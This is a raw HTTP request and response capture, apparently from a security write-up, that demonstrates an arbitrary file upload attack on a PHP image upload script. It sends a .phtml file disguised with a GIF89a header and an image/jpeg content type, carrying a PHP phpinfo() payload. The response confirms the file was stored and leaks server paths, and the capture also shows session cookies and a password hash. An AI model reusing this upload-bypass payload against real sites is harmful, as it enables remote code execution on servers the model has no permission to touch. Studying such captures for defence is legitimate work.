 POST /uploadimg.php HTTP/1.1
Host: 192.168.1.7
Content-Length: 502
Cache-Control: max-age=0
Origin: http://192.168.1.7
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryr1wDnPmiKcS529Cy
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://192.168.1.7/uploadimg_form.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=4866mc588427mq6cmi45v5o0f1; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
------WebKitFormBoundaryr1wDnPmiKcS529Cy
Content-Disposition: form-data; name="g_fu_image[]"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a
<?php phpinfo(); ?>
------WebKitFormBoundaryr1wDnPmiKcS529Cy
Content-Disposition: form-data; name="Submit"
提交
------WebKitFormBoundaryr1wDnPmiKcS529Cy
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 715
<br />
<b>Warning</b>: imagecreatefromgif() [<a
href='function.imagecreatefromgif'>function.imagecreat
efromgif</a>]:
'uploadfiles/2018-02/20180212150330995.phtml'
is not a valid GIF file in
<b>C:\phpStudy\WWW\uploadimg.php</b> on line
<b>67</b><br />
<br />
<b>Warning</b>: imagecopyresampled() expects
parameter 2 to be resource, boolean given in
<b>C:\phpStudy\WWW\uploadimg.php</b> on line
<b>82</b><br />
<br />
<b>Warning</b>: imagedestroy() expects
parameter 1 to be resource, boolean given in
<b>C:\phpStudy\WWW\uploadimg.php</b> on line
<b>90</b><br />
<script
language=javascript>parent.window.opener.valueForm
Openwindow('/uploadfiles/2018-0
330995.phtml');parent.window.close();</script>
红日安全